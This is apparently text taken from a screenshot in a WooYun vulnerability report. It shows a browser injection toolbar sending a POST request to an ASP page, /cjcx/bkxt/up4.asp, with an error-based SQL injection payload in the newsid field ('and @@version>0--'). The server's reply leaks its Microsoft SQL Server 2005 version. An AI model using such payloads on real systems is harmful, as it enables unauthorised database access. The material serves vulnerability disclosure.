 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http:// /cjcx/bkxt/up4.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
jlh=1&hc=checkbox&edit=1&newsid=1 and%20@@version>0--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换成数据类型 int 时失败。
/cjcx/bkxt/up4.asp，行 7
www.wooyun.org